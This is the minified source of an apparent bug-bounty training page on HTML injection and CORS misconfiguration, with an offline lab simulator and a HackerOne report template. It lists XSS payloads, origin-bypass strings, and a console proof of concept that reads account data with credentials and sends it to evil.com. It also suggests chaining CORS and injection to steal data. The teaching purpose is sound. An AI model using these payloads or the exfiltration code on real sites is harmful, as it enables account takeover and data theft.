text-[#A1A1AA]",children:"Payload: <b> or <img src=x onerror=...>"}),s("div",{className:"text-[10px] text-white bg-[#2A2A2A] rounded px-2 py-1 inline-block",children:"EASIEST • 70% of bugs"})]}),m("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl p-4 space-y-2",children:[s("div",{className:"text-[10px] font-bold tracking-widest text-[#FACC15]",children:"ATTRIBUTE CONTEXT"}),m("div",{className:"font-mono text-xs bg-[#1A1A1A] rounded-lg p-2 border border-[#2A2A2A] text-[#A1A1AA]",children:['<input value="',s("span",{className:"text-[#FACC15]",children:"YOUR_INPUT"}),'">']}),s("div",{className:"text-xs text-[#A1A1AA]",children:'Breakout: "><img src=x onerror=...'}),s("div",{className:"text-[10px] text-white bg-[#2A2A2A] rounded px-2 py-1 inline-block",children:"NEED BREAKOUT"})]}),m("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl p-4 space-y-2",children:[s("div",{className:"text-[10px] font-bold tracking-widest text-[#FACC15]",children:"TAG CONTEXT"}),m("div",{className:"font-mono text-xs bg-[#1A1A1A] rounded-lg p-2 border border-[#2A2A2A] text-[#A1A1AA]",children:["<div ",s("span",{className:"text-[#FACC15]",children:"YOUR_INPUT"}),">...</div>"]}),s("div",{className:"text-xs text-[#A1A1AA]",children:'Inject: autofocus onfocus=alert(1) x="'}),s("div",{className:"text-[10px] text-white bg-[#2A2A2A] rounded px-2 py-1 inline-block",children:"EVENT HANDLER"})]})]})]}),m("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 rounded-2xl p-6",children:[s("h3",{className:"font-bold mb-4",children:"Payload Progression — Copy & Test in Lab"}),s("div",{className:"grid grid-cols-1 gap-3",children:[{label:"Confirm HTML",code:"<b>test</b>",desc:"If bold, you have HTMLi"},{label:"Break Attribute",code:'"><img src=x onerror=alert(document.domain)>',desc:'Breaks out of value=""'},{label:"No Quotes Needed",code:"<svg onload=alert(1)>",desc:"Works in body context"},{label:"Event Focus",code:'" autofocus onfocus=alert(1) x="',desc:"For input tag injection"},{label:"Stored Phish",code:"<a href=https://evil.com>Verify Account</a>",desc:"High impact deface"}].map((v)=>m("div",{className:"flex flex-col sm:flex-row sm:items-center justify-between gap-3 bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl p-4 hover:border-[#FACC15]/20 transition-colors",children:[m("div",{className:"flex-1 min-w-0",children:[m("div",{className:"flex items-center gap-2 mb-1",children:[s("span",{className:"text-[10px] font-bold tracking-widest text-[#FACC15]",children:v.label}),m("span",{className:"text-[10px] text-[#A1A1AA]",children:["— ",v.desc]})]}),s("div",{className:"font-mono text-xs text-white break-all bg-[#1A1A1A] rounded-lg p-2 border border-[#2A2A2A]",children:v.code})]}),s(ar,{text:v.code})]},v.code))})]})]}),e==="cors"&&m("div",{className:"space-y-8",children:[m("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 rounded-2xl p-6 sm:p-8",children:[s("div",{className:"inline-flex items-center gap-2 px-3 py-1 rounded-full bg-[#FACC15]/10 border border-[#FACC15]/30 text-[#FACC15] text-xs font-bold mb-4",children:"CORS • MODULE 02"}),s("h2",{className:"text-3xl font-black mb-6",children:"Same-Origin Policy & CORS"}),m("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-8",children:[m("div",{className:"space-y-4",children:[s("h3",{className:"font-bold text-white",children:"SOP Diagram (Text)"}),m("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl p-4 font-mono text-xs leading-relaxed",children:[s("div",{className:"text-[#A1A1AA]",children:"[Browser Tab A] https://target.com"}),m("div",{className:"flex items-center gap-2 my-2",children:[s("span",{className:"text-[#FACC15]",children:"→ fetch(https://target.com/api/me)"}),s("span",{className:"text-green-400",children:"✓ Allowed (same origin)"})]}),m("div",{className:"flex items-center gap-2 my-2",children:[s("span",{className:"text-red-400",children:"→ fetch(https://evil.com/steal)"}),s("span",{className:"text-red-400",children:"✗ Blocked (cross-origin)"})]}),s("div",{className:"border-t border-[#2A2A2A] my-3"}),s("div",{className:"text-[#A1A1AA]",children:"[Browser Tab B] https://evil.com tries:"}),m("div",{className:"text-red-400",children:["fetch('https://target.com/api/me', ","{","credentials: 'include'","}",")"]}),s("div",{className:"text-[#A1A1AA]",children:"→ Browser asks: Does target allow evil.com?"}),s("div",{className:"text-[#FACC15]",children:"→ If Access-Control-Allow-Origin: https://evil.com + Allow-Credentials: true → VULNERABLE"})]})]}),m("div",{className:"space-y-4",children:[s("h3",{className:"font-bold text-white",children:"How CORS Flow Works"}),m("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl p-4 space-y-3 text-xs",children:[m("div",{className:"flex gap-3",children:[s("span",{className:"w-6 h-6 rounded-full bg-[#2A2A2A] text-white flex items-center justify-center font-bold text-[10px] shrink-0",children:"1"}),m("span",{className:"text-[#A1A1AA]",children:[s("span",{className:"text-white font-bold",children:"Request:"})," Origin: https://evil.com + Cookie: session=abc"]})]}),m("div",{className:"flex gap-3",children:[s("span",{className:"w-6 h-6 rounded-full bg-[#2A2A2A] text-white flex items-center justify-center font-bold text-[10px] shrink-0",children:"2"}),m("span",{className:"text-[#A1A1AA]",children:[s("span",{className:"text-white font-bold",children:"Server Decision:"})," Check whitelist. If misconfigured → reflects origin"]})]}),m("div",{className:"flex gap-3",children:[s("span",{className:"w-6 h-6 rounded-full bg-[#FACC15] text-[#0F0F0F] flex items-center justify-center font-bold text-[10px] shrink-0",children:"3"}),m("span",{className:"text-[#A1A1AA]",children:[s("span",{className:"text-white font-bold",children:"Response:"})," Access-Control-Allow-Origin: https://evil.com + Allow-Credentials: true"]})]}),m("div",{className:"flex gap-3",children:[s("span",{className:"w-6 h-6 rounded-full bg-red-500 text-white flex items-center justify-center font-bold text-[10px] shrink-0",children:"!"}),m("span",{className:"text-red-300",children:[s("span",{className:"font-bold",children:"Exploit:"})," Attacker's JS can now read response → steal account data"]})]})]})]})]})]}),m("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-6",children:[m("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 rounded-2xl p-6",children:[s("h3",{className:"font-bold mb-4",children:"Vulnerable vs Safe"}),m("div",{className:"rounded-xl border border-[#2A2A2A] overflow-hidden",children:[m("div",{className:"grid grid-cols-2 text-[10px] font-bold tracking-widest p-3 bg-[#0F0F0F] text-[#A1A1AA]",children:[s("div",{children:"CONFIG"}),s("div",{children:"STATUS"})]}),m("div",{className:"grid grid-cols-2 text-xs p-3 border-t border-[#2A2A2A] bg-[#1A1A1A]",children:[s("div",{className:"font-mono",children:"Allow-Origin: * + Credentials:true"}),s("div",{className:"text-red-400 font-bold",children:"VULN • Browser blocks * with creds but some libs don't"})]}),m("div",{className:"grid grid-cols-2 text-xs p-3 border-t border-[#2A2A2A] bg-[#1A1A1A]",children:[s("div",{className:"font-mono",children:"Reflect Origin: req Origin"}),s("div",{className:"text-red-400 font-bold",children:"VULN • Classic misconfig"})]}),m("div",{className:"grid grid-cols-2 text-xs p-3 border-t border-[#2A2A2A] bg-[#1A1A1A]",children:[s("div",{className:"font-mono",children:"Regex ^.*target.com$"}),s("div",{className:"text-red-400 font-bold",children:"VULN • Bypass via target.com.evil.com"})]}),m("div",{className:"grid grid-cols-2 text-xs p-3 border-t border-[#2A2A2A] bg-[#1A1A1A]",children:[s("div",{className:"font-mono",children:"Whitelist: target.com only"}),s("div",{className:"text-green-400 font-bold",children:"SAFE"})]}),m("div",{className:"grid grid-cols-2 text-xs p-3 border-t border-[#2A2A2A] bg-[#1A1A1A]",children:[s("div",{className:"font-mono",children:"No CORS headers"}),s("div",{className:"text-green-400 font-bold",children:"SAFE (default)"})]})]})]}),m("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 rounded-2xl p-6 space-y-4",children:[s("h3",{className:"font-bold",children:"Exploit POCs — Copy & Run"}),m("div",{className:"space-y-3",children:[s("div",{className:"text-[10px] font-bold tracking-widest text-[#FACC15]",children:"CURL — TEST REFLECTION"}),m("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl p-4 font-mono text-xs relative group",children:[s("pre",{className:"whitespace-pre-wrap break-all text-[#A1A1AA]",children:'curl -i https://target.com/api/me -H "Origin: https://evil.com" --cookie "session=abc"'}),s("div",{className:"absolute top-2 right-2",children:s(ar,{small:!0,text:'curl -i https://target.com/api/me -H "Origin: https://evil.com"'})})]}),s("div",{className:"text-[10px] font-bold tracking-widest text-[#FACC15]",children:"BROWSER CONSOLE FETCH POC"}),m("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl p-4 font-mono text-xs relative",children:[s("pre",{className:"whitespace-pre-wrap break-all text-[#A1A1AA]",children:`fetch('https://target.com/api/me', {
  credentials: 'include'
})
.then(r => r.text())
.then(d => fetch('https://evil.com/log?'+btoa(d)))`}),s("div",{className:"absolute top-2 right-2",children:s(ar,{small:!0,text:"fetch('https://target.com/api/me', { credentials: 'include' }).then(r=>r.text()).then(d=>console.log(d))"})})]}),m("div",{className:"bg-[#0F0F0F] border border-[#FACC15]/20 rounded-xl p-3",children:[s("div",{className:"text-[10px] font-bold text-[#FACC15] mb-2",children:"BYPASSES TO TRY"}),m("div",{className:"space-y-1 font-mono text-[11px] text-[#A1A1AA]",children:[m("div",{children:["• null origin: ",s("span",{className:"text-white",children:"Origin: null"})," (iframe sandbox)"]}),m("div",{children:["• subdomain: ",s("span",{className:"text-white",children:"https://target.com.evil.com"})," bypasses *.target.com"]}),m("div",{children:["• prefix: ",s("span",{className:"text-white",children:"https://evil.target.com"})," if regex loose"]}),m("div",{children:["• case: ",s("span",{className:"text-white",children:"https://EvIl.com"})," some WAFs"]})]})]})]})]})]})]}),e==="lab"&&m("div",{className:"space-y-8",children:[s("div",{className:"bg-gradient-to-br from-[#1A1A1A] to-[#0F0F0F] border border-[#FACC15]/20 rounded-3xl p-6 sm:p-8",children:m("div",{className:"flex items-start justify-between gap-4",children:[m("div",{children:[s("div",{className:"inline-flex items-center gap-2 px-3 py-1 rounded-full bg-[#FACC15]/10 border border-[#FACC15]/30 text-[#FACC15] text-xs font-bold mb-3",children:"LIVE LAB • OFFLINE ONLY"}),s("h2",{className:"text-2xl font-black mb-2",children:"Lab Simulator — Two Engines"}),s("p",{className:"text-sm text-[#A1A1AA]",children:"No network calls. All rendering happens in your browser. Toggle Safe vs Vulnerable to see the difference."})]}),m("div",{className:"hidden sm:flex items-center gap-2 text-[10px] font-mono bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl px-3 py-2 text-[#A1A1AA]",children:[s("span",{className:"w-2 h-2 rounded-full bg-green-400 animate-pulse"})," SANDBOX ACTIVE"]})]})}),m("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 rounded-2xl p-6 sm:p-8 space-y-6",children:[m("div",{className:"flex flex-wrap items-center justify-between gap-3",children:[m("h3",{className:"text-xl font-black flex items-center gap-3",children:[s("span",{className:"w-8 h-8 rounded-xl bg-[#FACC15] text-[#0F0F0F] flex items-center justify-center text-sm",children:"H"}),"HTML Injection Simulator"]}),m("div",{className:"flex items-center gap-3 bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl px-4 py-2",children:[s("span",{className:"text-xs font-bold text-[#A1A1AA]",children:u?"SAFE MODE":"VULNERABLE MODE"}),m("label",{className:"relative inline-flex items-center cursor-pointer",children:[s("input",{type:"checkbox",checked:u,onChange:(v)=>i(v.target.checked),className:"sr-only peer"}),s("div",{className:"w-11 h-6 bg-[#2A2A2A] peer-focus:outline-none rounded-full peer peer-checked:after:translate-x-full peer-checked:after:border-white after:content-[''] after:absolute after:top-[2px] after:left-[2px] after:bg-white after:rounded-full after:h-5 after:w-5 after:transition-all peer-checked:bg-[#FACC15]"})]})]})]}),m("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-6",children:[m("div",{className:"lg:col-span-1 space-y-4",children:[m("div",{children:[s("label",{className:"text-xs font-bold tracking-widest text-[#A1A1AA] mb-2 block",children:"INJECTION CONTEXT"}),s("div",{className:"grid grid-cols-3 gap-2",children:["Body","Attribute","Tag"].map((v)=>s("button",{onClick:()=>o(v),className:`px-3 py-2.5 rounded-xl text-xs font-bold border transition-all ${l===v?"bg-[#FACC15] text-[#0F0F0F] border-[#FACC15]":"bg-[#0F0F0F] text-[#A1A1AA] border-[#2A2A2A] hover:border-[#FACC15]/30 hover:text-white"}`,children:v},v))})]}),m("div",{children:[s("label",{className:"text-xs font-bold tracking-widest text-[#A1A1AA] mb-2 block",children:"YOUR PAYLOAD"}),s("input",{id:"htmlInput",value:t,onChange:(v)=>r(v.target.value),placeholder:"<b>test</b>",className:"w-full bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl px-4 py-3 text-sm font-mono text-white focus:outline-none focus:border-[#FACC15]/50 focus:ring-1 focus:ring-[#FACC15]/20"}),s("div",{className:"flex flex-wrap gap-2 mt-3",children:["<b>test</b>",'"><img src=x onerror=alert(document.domain)>',"<svg onload=alert(1)>",'" autofocus onfocus=alert(1) x="'].map((v)=>s("button",{onClick:()=>r(v),className:"text-[10px] font-mono bg-[#0F0F0F] border border-[#2A2A2A] hover:border-[#FACC15]/40 text-[#A1A1AA] hover:text-white px-2 py-1 rounded-lg truncate max-w-[140px]",children:v.slice(0,20)},v))})]}),m("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl p-3 text-[11px] leading-relaxed text-[#A1A1AA]",children:[s("div",{className:"text-white font-bold mb-1",children:"Context Hint"}),l==="Body"&&"Input lands between tags. Any HTML tag works.",l==="Attribute"&&'Input inside value="". Break out with ">< to inject new tag.',l==="Tag"&&"Input is attribute name. Inject event handler like autofocus onfocus=..."]})]}),m("div",{className:"lg:col-span-2 space-y-4",children:[m("div",{className:"flex items-center gap-2",children:[s("button",{onClick:()=>C(!0),className:`px-4 py-2 rounded-xl text-xs font-bold border ${E?"bg-[#FACC15] text-[#0F0F0F] border-[#FACC15]":"bg-[#0F0F0F] text-[#A1A1AA] border-[#2A2A2A]"}`,children:"Raw Source"}),s("button",{onClick:()=>C(!1),className:`px-4 py-2 rounded-xl text-xs font-bold border ${!E?"bg-[#FACC15] text-[#0F0F0F] border-[#FACC15]":"bg-[#0F0F0F] text-[#A1A1AA] border-[#2A2A2A]"}`,children:"Rendered"}),s("div",{className:"ml-auto text-[10px] text-[#A1A1AA] font-mono",children:u?"textContent (escaped)":"innerHTML (vulnerable)"})]}),E?m("div",{id:"rawSource",className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl p-4 min-h-[160px]",children:[s("div",{className:"text-[10px] tracking-widest font-bold text-[#A1A1AA] mb-2",children:"VIEW SOURCE"}),s("pre",{className:"font-mono text-xs text-[#FACC15] whitespace-pre-wrap break-all",children:k()}),s("div",{className:"mt-4 pt-4 border-t border-[#2A2A2A] text-[11px] text-[#A1A1AA]",children:"If you see your payload unescaped in source, it's injectable."})]}):m("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl p-4 min-h-[160px]",children:[m("div",{className:"flex items-center justify-between mb-2",children:[s("div",{className:"text-[10px] tracking-widest font-bold text-[#A1A1AA]",children:"RENDERED OUTPUT"}),s("div",{className:`text-[10px] px-2 py-1 rounded-full font-bold ${u?"bg-green-500/20 text-green-400 border border-green-500/30":"bg-red-500/20 text-red-400 border border-red-500/30"}`,children:u?"SAFE":"VULNERABLE"})]}),s("div",{ref:c,id:"renderedOutput",className:"bg-[#1A1A1A] border border-[#2A2A2A] rounded-xl p-4 min-h-[100px] text-sm",children:u?s("span",{className:"font-mono text-[#A1A1AA] whitespace-pre-wrap break-all",children:t}):s("span",{dangerouslySetInnerHTML:{__html:N()||""}})}),s("div",{className:"mt-3 text-[11px] text-[#A1A1AA]",children:u?"✓ Escaped via textContent — browser shows literal string.":"⚠ innerHTML renders tags — if you see bold/image/error, it’s vulnerable."})]})]})]})]}),m("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 rounded-2xl p-6 sm:p-8 space-y-6",children:[m("h3",{className:"text-xl font-black flex items-center gap-3",children:[s("span",{className:"w-8 h-8 rounded-xl bg-[#FACC15] text-[#0F0F0F] flex items-center justify-center text-sm",children:"C"}),"CORS Misconfig Simulator"]}),m("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-6",children:[m("div",{className:"space-y-4",children:[m("div",{children:[s("label",{className:"text-xs font-bold tracking-widest text-[#A1A1AA] mb-2 block",children:"ORIGIN HEADER"}),s("input",{id:"corsOrigin",value:a,onChange:(v)=>f(v.target.value),className:"w-full bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl px-4 py-3 text-sm font-mono text-white focus:outline-none focus:border-[#FACC15]/50",placeholder:"https://evil.com"}),s("div",{className:"flex flex-wrap gap-2 mt-3",children:["https://evil.com","null","https://target.com.evil.com","https://target.com"].map((v)=>s("button",{onClick:()=>f(v),className:`text-[10px] font-mono px-2.5 py-1.5 rounded-lg border transition-colors ${a===v?"bg-[#FACC15] text-[#0F0F0F] border-[#FACC15] font-bold":"bg-[#0F0F0F] border-[#2A2A2A] text-[#A1A1AA] hover:text-white hover:border-[#FACC15]/30"}`,children:v},v))})]}),m("div",{children:[s("label",{className:"text-xs font-bold tracking-widest text-[#A1A1AA] mb-2 block",children:"SERVER MODE"}),s("div",{className:"grid grid-cols-3 gap-2",children:["Reflect","Loose","Strict"].map((v)=>s("button",{onClick:()=>g(v),className:`px-3 py-2.5 rounded-xl text-xs font-bold border transition-all ${y===v?"bg-[#FACC15] text-[#0F0F0F] border-[#FACC15]":"bg-[#0F0F0F] text-[#A1A1AA] border-[#2A2A2A] hover:text-white"}`,children:v},v))}),m("div",{className:"mt-2 text-[11px] text-[#A1A1AA] bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl p-3",children:[y==="Reflect"&&"Reflects any Origin back. Classic vuln.",y==="Loose"&&"Regex check: ^.*target.com$ — bypassable.",y==="Strict"&&"Whitelist only target.com — safe."]})]}),s("button",{onClick:z,className:"w-full bg-[#FACC15] hover:bg-[#EAB308] text-[#0F0F0F] font-black text-sm rounded-xl py-3 transition-colors shadow-md",children:"Send Request →"})]}),s("div",{className:"lg:col-span-2 space-y-4",children:h&&m(Fl,{children:[m("div",{className:"flex items-center gap-3",children:[s("div",{className:`px-3 py-1 rounded-full text-xs font-black border ${h.vulnerable?"bg-red-500/20 text-red-400 border-red-500/30":"bg-[#FACC15]/20 text-[#FACC15] border-[#FACC15]/30"}`,children:h.vulnerable?"VULNERABLE":"SAFE"}),s("div",{className:"text-xs text-[#A1A1AA]",children:h.note})]}),m("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl p-4",children:[m("div",{className:"flex items-center justify-between mb-2",children:[s("div",{className:"text-[10px] font-bold tracking-widest text-[#A1A1AA]",children:"RESPONSE HEADERS"}),s(ar,{small:!0,text:h.headers})]}),s("pre",{className:"font-mono text-xs text-[#A1A1AA] whitespace-pre-wrap break-all bg-[#1A1A1A] rounded-xl p-3 border border-[#2A2A2A]",children:h.headers})]}),m("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl p-4",children:[s("div",{className:"text-[10px] font-bold tracking-widest text-[#A1A1AA] mb-2",children:"EXPLOITATION FLOW"}),m("div",{className:"font-mono text-[11px] text-[#A1A1AA] space-y-1",children:[s("div",{children:"1. Victim visits https://evil.com"}),m("div",{children:["2. evil.com JS does fetch('https://target.com/api/me', ","{","credentials:'include'","}",")"]}),m("div",{children:["3. Browser sends Origin: ",a," + cookies"]}),m("div",{className:h.vulnerable?"text-red-400 font-bold":"text-green-400",children:["4. ",h.vulnerable?"Server allows evil.com → attacker reads data → ATO":"Server blocks → browser denies access → SAFE"]})]})]})]})})]})]})]}),e==="workflow"&&m("div",{className:"space-y-6",children:[m("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 rounded-2xl p-6 sm:p-8",children:[s("h2",{className:"text-2xl font-black mb-6",children:"Hunter Workflow — M7 Edition"}),s("div",{className:"grid grid-cols-1 md:grid-cols-4 gap-4",children:[{t:"Recon",d:"Find endpoints with reflection: gau, wayback, param mining. Look for PDF export, email preview, invite flows.",icon:"◩"},{t:"Map",d:"For each input, note context (body/attr/tag) and filter (what chars stripped?).",icon:"◎"},{t:"Test",d:"Use lab payloads locally. Start <b>, then <svg>, then breakout. Screenshot source vs rendered.",icon:"⚡"},{t:"Report",d:"Impact > POC. Show deface, phishing, or cookie exfil. Never show mass exploitation.",icon:"✦"}].map((v)=>m("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-2xl p-5 hover:border-[#FACC15]/30 transition-colors",children:[s("div",{className:"w-10 h-10 rounded-xl bg-[#FACC15]/10 text-[#FACC15] flex items-center justify-center mb-3 border border-[#FACC15]/20",children:v.icon}),s("div",{className:"font-bold text-white mb-2",children:v.t}),s("div",{className:"text-xs text-[#A1A1AA] leading-relaxed",children:v.d})]},v.t))})]}),m("div",{className:"bg-[#1A1A1A] border border-[#FACC15]/20 rounded-2xl p-6 sm:p-8",children:[m("h3",{className:"font-bold mb-4 flex items-center gap-2",children:[s("span",{className:"text-[#FACC15]",children:"▌"})," HackerOne Report Template"]}),m("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl p-6 font-mono text-xs leading-relaxed text-[#A1A1AA] relative",children:[s("div",{className:"absolute top-3 right-3",children:s(ar,{small:!0,text:`Title: Stored HTML Injection in /profile bio leads to account takeover via phishing

Summary:
Profile bio field at https://target.com/settings/profile is vulnerable to stored HTML Injection in body context. Payload persists and executes for admin viewing /export.

Steps:
1. Go to https://target.com/settings/profile
2. Set bio to: <a href=https://evil.com>Verify Account</a>
3. Save and view /api/user/me or admin panel
4. HTML renders, phishing link clickable

Impact:
Attacker can phish users/admins, deface profiles, lead to ATO. CVSS 6.5 Medium.

Remediation:
Encode output via textContent, not innerHTML. Use DOMPurify.

POC: [attach screenshot of renderedOutput and rawSource]`})}),m("div",{className:"space-y-3",children:[m("div",{children:[s("span",{className:"text-[#FACC15] font-bold",children:"Title:"})," Stored HTML Injection in /profile bio → phishing / ATO"]}),m("div",{children:[s("span",{className:"text-[#FACC15] font-bold",children:"Summary:"})," Profile bio at https://target.com/settings/profile vulnerable to stored HTMLi in body context. Payload persists and renders for anyone viewing profile or admin export."]}),m("div",{children:[s("span",{className:"text-[#FACC15] font-bold",children:"Steps:"}),s("br",{}),"1. Go to /settings/profile",s("br",{}),"2. Set bio to: <a href=https://evil.com>Verify</a>",s("br",{}),"3. Save, view profile",s("br",{}),"4. HTML renders clickable"]}),m("div",{children:[s("span",{className:"text-[#FACC15] font-bold",children:"Impact:"})," Phishing, deface, potential XSS upgrade → ATO. CVSS 6.5 Medium."]}),m("div",{children:[s("span",{className:"text-[#FACC15] font-bold",children:"Remediation:"})," Encode via textContent, use DOMPurify, CSP."]}),m("div",{children:[s("span",{className:"text-[#FACC15] font-bold",children:"POC:"})," [Attach lab screenshot: rawSource vs renderedOutput]"]})]})]})]}),m("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:[m("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 rounded-2xl p-6",children:[s("h4",{className:"font-bold mb-3",children:"Bounty Tips"}),m("ul",{className:"space-y-2 text-xs text-[#A1A1AA] list-disc pl-4",children:[s("li",{children:"Always test both logged-in and logged-out contexts"}),s("li",{children:"Stored HTMLi in PDF/email is often $1k+ because it hits admin"}),s("li",{children:"Combine CORS + HTMLi: inject img that steals data via CORS misconfig"}),s("li",{children:"Record video with Burp Collaborator, but keep it minimal"})]})]}),m("div",{className:"bg-[#FACC15] rounded-2xl p-6 text-[#0F0F0F]",children:[s("h4",{className:"font-black mb-2",children:"M7Tech Mantra"}),s("p",{className:"text-sm font-semibold leading-relaxed",children:"Map before you payload. Context before you copy-paste. A hunter who understands the parser earns more than one who spams payloads. Build your lab, then hunt."}),s("div",{className:"mt-4 text-xs font-bold opacity-70",children:"— M7TECH ACADEMY • 2026"})]})]})]})]}),m("div",{className:"w-full bg-[#1A1A1A] border border-[#2A2A2A]/50 rounded-2xl p-4 flex flex-col items-center justify-center min-h-[120px] text-center",children:[s("span",{className:"text-[10px] text-[#A1A1AA] uppercase tracking-widest mb-2 font-semibold",children:"Advertisement"}),s("div",{className:"w-full h-[60px] rounded-xl bg-[#0F0F0F] border border-dashed border-[#2A2A2A] flex items-center justify-center",children:s("span",{className:"text-xs text-[#A1A1AA]/60 font-mono",children:"AD SLOT • M7Tech Network • 728x90"})})]})]}),s("footer",{className:"bg-[#1A1A1A] border-t border-[#2A2A2A]/60 mt-auto py-8",children:m("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 flex flex-col sm:flex-row items-center justify-between gap-4 text-center sm:text-left",children:[m("div",{className:"flex items-center gap-2",children:[s("div",{className:"w-6 h-6 rounded-md bg-[#FACC15] text-[#0F0F0F] font-black flex items-center justify-center text-xs",children:"M7"}),s("span",{className:"text-sm font-bold text-white",children:"M7TECH"}),s("span",{className:"text-xs text-[#A1A1AA]",children:"© 2026. All rights reserved."})]}),m("div",{className:"flex items-center gap-6 text-xs text-[#A1A1AA]",children:[s("a",{href:"#",onClick:(v)=>{v.preventDefault(),p("overview")},className:"hover:text-[#FACC15] transition-colors",children:"Home"}),s("a",{href:"#",onClick:(v)=>{v.preventDefault(),p("overview")},className:"hover:text-[#FACC15] transition-colors",children:"Back to Main Site"}),s("span",{className:"text-[10px] font-mono bg-[#0F0F0F] border border-[#2A2A2A] rounded px-2 py-1",children:"v2.0 • M7Tech Academy"})]})]})})]})]})}Qc.createRoot(document.getElementById("root")).render(s(Bc.default.StrictMode,{children:s(ni,{})}));
</script>
  <script>(function(){function m(a){var h=a.getAttribute("href");if(!h)return;try{var u=new URL(h,document.baseURI);if(((u.protocol==="http:"||u.protocol==="https:")&&u.host!==location.host)||u.protocol==="mailto:"||u.protocol==="tel:"||u.protocol==="sms:"){a.target="_blank";a.rel="noopener noreferrer";}}catch(e){}}function s(){document.querySelectorAll("a[href]").forEach(m);}if(document.readyState!=="loading"){s();}else{document.addEventListener("DOMContentLoaded",s);}document.addEventListener("click",function(e){var a=e.target&&e.target.closest&&e.target.closest("a[href]");if(a){m(a);}},true);})();</script>
  <script type="application/json" data-clippy-inline-media-manifest="1">{"version":1,"slots":[]}</script>
</body>
</html>
</file>
